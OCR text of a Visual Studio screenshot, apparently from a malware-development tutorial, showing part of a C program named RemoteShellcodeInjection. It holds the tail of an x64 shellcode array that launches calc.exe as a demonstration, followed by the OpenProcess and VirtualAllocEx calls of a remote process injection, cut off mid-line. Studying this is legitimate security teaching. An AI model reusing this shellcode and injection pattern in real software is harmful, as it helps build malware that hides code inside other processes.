 Home
Win10-Maldev-YT
Kali-MDev-02
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RemoteShellcodeInjection AS
Debug x64 Local Windows Debugger GitHub Copilot PREVIEW
Source.c*
RemoteShellcodeInjection (Global Scope)
106 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
107 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
108 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
109 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
110 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
111 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
112 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
113 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
114 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
115 "\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
116 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
117 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
118 "\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
119
120
121 HANDLE handle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid); // Opening the Process wi
122
123 if (!handle) {
124 logMessage(LOG_ERROR, __func__, "OpenProcess failed.");
125 return;
126 }
127
128 LPVOID pExecMem = VirtualAllocEx(handle, 0, sizeof(tpayload) + 1, MEM_COMMIT, PAGE_REA
129 // Print the memory location of the DLL path
100 % 1 0 Ln: 9 Ch: 2 SPC CRLF
Error List Output
Ready Add to Source Control Select Repository
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RemoteShellcodeInjection' (1 of 1 project)
RemoteShellcodeInjection
References
External Dependencies
Header Files
Resource Files
Source Files
Source.c
Solution Explorer Git Changes Notifications
Type here to search
ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.